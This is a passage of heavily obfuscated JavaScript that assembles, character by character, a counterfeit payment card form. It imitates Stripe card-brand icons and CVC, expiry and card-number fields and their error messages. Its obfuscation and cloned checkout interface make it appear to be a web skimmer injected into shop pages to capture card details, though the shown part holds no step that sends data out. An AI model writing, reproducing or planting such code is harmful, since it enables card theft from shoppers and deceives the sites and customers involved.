L<l;},'AsXBI':'0'+'|'+'1'+'|'+'3'+'|'+'2'+'|'+'4'+'|'+'5','UCbPm':'b'+'l'+'o'+'c'+'k','TityG':'v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','JtPcE':'n'+'o'+'n'+'e','TUHCt':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','mllNe':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'e'+'r'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'\x20'+'>'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'1'+'8'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'5'+'p'+'x'+';'+'\x22'+'>'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'0'+'2'+'3'+'\x20'+'1'+'1'+'.'+'6'+'6'+'3'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'M'+'3'+'\x20'+'9'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'\x20'+'1'+'v'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'\x20'+'1'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'V'+'9'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'4'+'\x20'+'1'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'4'+'z'+'m'+'4'+'.'+'8'+'\x20'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'8'+'.'+'8'+'z'+'m'+'3'+'.'+'8'+'\x20'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'\x20'+'2'+'h'+'-'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'z'+'m'+'5'+'.'+'9'+'-'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'H'+'2'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'h'+'-'+'1'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+('0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'d'+'i'+'v'+'>'),'IZHqw':'r'+'e'+'d','hxBUk':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'a'+'r'+'d','ORGSC':function(L,l){return L+l;},'VqMWH':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20','GnpnK':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','Gdsmp':function(L,l){return L!==l;},'YKgKy':'E'+'H'+'Q'+'L'+'C','NdgIB':'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s','VZMBj':'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'V'+'a'+'l'+'i'+'d'+'M'+'e'+'s'+'s','yiuOP':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'x'+'p','lIijn':'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','vjxPY':function(L,l){return L===l;},'BmknT':'4'+'|'+'1'+'|'+'0'+'|'+'2'+'|'+'3','OJPcd':'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m','vYgZz':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'v'+'v','pAEFb':function(L,l){return L+l;},'wjhmd':'c'+'v'+'c'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','MQzGO':function(L,l){return L<l;},'FPNyP':'G'+'B'+'i'+'t'+'p','uAWgR':'3'+'|'+'2'+'|'+'0'+'|'+'1'+'|'+'4','DBgIq':'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>','ZEwkJ':function(L,l){return L+l;},'XaWqD':function(L,l){return L+l;},'Xhlcv':function(L,l){return L<l;},'sMUei':function(L,l){return L!==l;},'UJPVT':'b'+'N'+'m'+'Z'+'m','GeuOH':'\x20'+'/'+'\x20','wkTlk':function(L,l,k){return L(l,k);},'AuCpl':function(L,l){return L!==l;},'oDkwh':function(L,l){return L!==l;},'IgBVP':'R'+'K'+'v'+'B'+'B','NamOj':'O'+'x'+'t'+'z'+'P','nGctk':function(L,l,k){return L(l,k);},'RJhvn':function(L,l){return L%l;},'wttps':function(L,l){return L<l;},'CZqoY':'U'+'f'+'Y'+'F'+'F','oLaGw':'1'+'|'+'2'+'|'+'5'+'|'+'3'+'|'+'4'+'|'+'0','mACTj':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','iFMZZ':'n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','lGaLc':'e'+'m'+'p'+'t'+'y','QTCjo':'v'+'i'+'s'+'a','tjjjU':function(L,l){return L!==l;},'yXRjG':'h'+'o'+'c'+'i'+'Z','SAdsd':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','NpIjs':'b'+'P'+'u'+'Q'+'L','rzohV':'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y','SuglC':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'v'+'i'+'s'+'a'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','nIRUl':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','SdQGC':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'a'+'m'+'e'+'x'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','FrPlO':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'j'+'c'+'b'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','JkhXj':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','vanqv':function(L,l){return L===l;},'AIRjB':function(L,l){return L+l;},'OqPsW':function(L,l){return L+l;},'cXnfs':function(L,l){return L+l;},'lgvfS':function(L,l){return L+l;},'LomZd':function(L,l){return 